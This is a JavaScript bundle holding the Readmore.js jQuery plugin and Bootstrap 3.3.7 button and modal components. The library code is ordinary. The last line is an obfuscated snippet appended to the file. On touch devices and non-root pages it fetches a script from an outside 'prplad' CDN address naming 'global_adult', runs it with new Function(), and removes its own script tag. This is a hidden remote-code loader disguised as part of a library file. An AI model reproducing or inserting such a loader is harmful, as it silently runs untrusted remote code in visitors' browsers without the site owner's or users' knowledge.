if (typeof define === 'function' && define.amd) {
  // AMD
  define(['jquery'], factory);
} else if (typeof exports === 'object') {
  // CommonJS
  module.exports = factory(require('jquery'));
} else {
  // Browser globals
  factory(jQuery);
}
}(function($) {
'use strict';

var readmore = 'readmore',
    defaults = {
      speed: 100,
      collapsedHeight: 200,
      heightMargin: 16,
      moreLink: '<a href="#">Read More</a>',
      lessLink: '<a href="#">Close</a>',
      embedCSS: true,
      blockCSS: 'display: block; width: 100%;',
      startOpen: false,

      // callbacks
      blockProcessed: function() {},
      beforeToggle: function() {},
      afterToggle: function() {}
    },
    cssEmbedded = {},
    uniqueIdCounter = 0;

function debounce(func, wait, immediate) {
  var timeout;

  return function() {
    var context = this, args = arguments;
    var later = function() {
      timeout = null;
      if (! immediate) {
        func.apply(context, args);
      }
    };
    var callNow = immediate && !timeout;

    clearTimeout(timeout);
    timeout = setTimeout(later, wait);

    if (callNow) {
      func.apply(context, args);
    }
  };
}

function uniqueId(prefix) {
  var id = ++uniqueIdCounter;

  return String(prefix == null ? 'rmjs-' : prefix) + id;
}

function setBoxHeights(element) {
  var el = element.clone().css({
        height: 'auto',
        width: element.width(),
        maxHeight: 'none',
        overflow: 'hidden'
      }).insertAfter(element),
      expandedHeight = el.outerHeight(),
      cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
      defaultHeight = element.data('defaultHeight');

  el.remove();

  var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

  // Store our measurements.
  element.data({
    expandedHeight: expandedHeight,
    maxHeight: cssMaxHeight,
    collapsedHeight: collapsedHeight
  })
  // and disable any `max-height` property set in CSS
  .css({
    maxHeight: 'none'
  });
}

var resizeBoxes = debounce(function() {
  $('[data-readmore]').each(function() {
    var current = $(this),
        isExpanded = (current.attr('aria-expanded') === 'true');

    setBoxHeights(current);

    current.css({
      height: current.data( (isExpanded ? 'expandedHeight' : 'collapsedHeight') )
    });
  });
}, 100);

function embedCSS(options) {
  if (! cssEmbedded[options.selector]) {
    var styles = ' ';

    if (options.embedCSS && options.blockCSS !== '') {
      styles += options.selector + ' + [data-readmore-toggle], ' +
        options.selector + '[data-readmore]{' +
          options.blockCSS +
        '}';
    }

    // Include the transition CSS even if embedCSS is false
    styles += options.selector + '[data-readmore]{' +
      'transition: height ' + options.speed + 'ms;' +
      'overflow: hidden;' +
    '}';

    (function(d, u) {
      var css = d.createElement('style');
      css.type = 'text/css';

      if (css.styleSheet) {
        css.styleSheet.cssText = u;
      }
      else {
        css.appendChild(d.createTextNode(u));
      }

      d.getElementsByTagName('head')[0].appendChild(css);
    }(document, styles));

    cssEmbedded[options.selector] = true;
  }
}

function Readmore(element, options) {
  this.element = element;

  this.options = $.extend({}, defaults, options);

  embedCSS(this.options);

  this._defaults = defaults;
  this._name = readmore;

  this.init();

  // IE8 chokes on `window.addEventListener`, so need to test for support.
  if (window.addEventListener) {
    // Need to resize boxes when the page has fully loaded.
    window.addEventListener('load', resizeBoxes);
    window.addEventListener('resize', resizeBoxes);
  }
  else {
    window.attachEvent('load', resizeBoxes);
    window.attachEvent('resize', resizeBoxes);
  }
}


Readmore.prototype = {
  init: function() {
    var current = $(this.element);

    current.data({
      defaultHeight: this.options.collapsedHeight,
      heightMargin: this.options.heightMargin
    });

    setBoxHeights(current);

    var collapsedHeight = current.data('collapsedHeight'),
        heightMargin = current.data('heightMargin');

    if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
      // The block is shorter than the limit, so there's no need to truncate it.
      if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
        this.options.blockProcessed(current, false);
      }
      return true;
    }
    else {
      var id = current.attr('id') || uniqueId(),
          useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

      current.attr({
        'data-readmore': '',
        'aria-expanded': this.options.startOpen,
        'id': id
      });

      current.after($(useLink)
        .on('click', (function(_this) {
          return function(event) {
            _this.toggle(this, current[0], event);
          };
        })(this))
        .attr({
          'data-readmore-toggle': id,
          'aria-controls': id
        }));

      if (! this.options.startOpen) {
        current.css({
          height: collapsedHeight
        });
      }

      if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
        this.options.blockProcessed(current, true);
      }
    }
  },

  toggle: function(trigger, element, event) {
    if (event) {
      event.preventDefault();
    }

    if (! trigger) {
      trigger = $('[aria-controls="' + this.element.id + '"]')[0];
    }

    if (! element) {
      element = this.element;
    }

    var $element = $(element),
        newHeight = '',
        newLink = '',
        expanded = false,
        collapsedHeight = $element.data('collapsedHeight');

    if ($element.height() <= collapsedHeight) {
      newHeight = $element.data('expandedHeight') + 'px';
      newLink = 'lessLink';
      expanded = true;
    }
    else {
      newHeight = collapsedHeight;
      newLink = 'moreLink';
    }

    // Fire beforeToggle callback
    // Since we determined the new "expanded" state above we're now out of sync
    // with our true current state, so we need to flip the value of `expanded`
    if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
      this.options.beforeToggle(trigger, $element, ! expanded);
    }

    $element.css({'height': newHeight});

    // Fire afterToggle callback
    $element.on('transitionend', (function(_this) {
      return function() {
        if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
          _this.options.afterToggle(trigger, $element, expanded);
        }

        $(this).attr({
          'aria-expanded': expanded
        }).off('transitionend');
      }
    })(this));

    $(trigger).replaceWith($(this.options[newLink])
      .on('click', (function(_this) {
          return function(event) {
            _this.toggle(this, element, event);
          };
        })(this))
      .attr({
        'data-readmore-toggle': $element.attr('id'),
        'aria-controls': $element.attr('id')
      }));
  },

  destroy: function() {
    $(this.element).each(function() {
      var current = $(this);

      current.attr({
        'data-readmore': null,
        'aria-expanded': null
      })
        .css({
          maxHeight: '',
          height: ''
        })
        .next('[data-readmore-toggle]')
        .remove();

      current.removeData();
    });
  }
};


$.fn.readmore = function(options) {
  var args = arguments,
      selector = this.selector;

  options = options || {};

  if (typeof options === 'object') {
    return this.each(function() {
      if ($.data(this, 'plugin_' + readmore)) {
        var instance = $.data(this, 'plugin_' + readmore);
        instance.destroy.apply(instance);
      }

      options.selector = selector;

      $.data(this, 'plugin_' + readmore, new Readmore(this, options));
    });
  }
  else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
    return this.each(function () {
      var instance = $.data(this, 'plugin_' + readmore);
      if (instance instanceof Readmore && typeof instance[options] === 'function') {
        instance[options].apply(instance, Array.prototype.slice.call(args, 1));
      }
    });
  }
};

}));


/********************/
/** Bootstrap modal */
/********************/
/*!
* Bootstrap v3.3.7 (http://getbootstrap.com)
* Copyright 2011-2017 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/

/*!
* Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
* Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
*/
if (typeof jQuery === 'undefined') {
  throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
  'use strict';
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
  }
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.7'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
        e.preventDefault()
        // The target component still receive the focus
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
      }
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.7'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
            this.$element[0] !== e.target &&
            !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);

var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();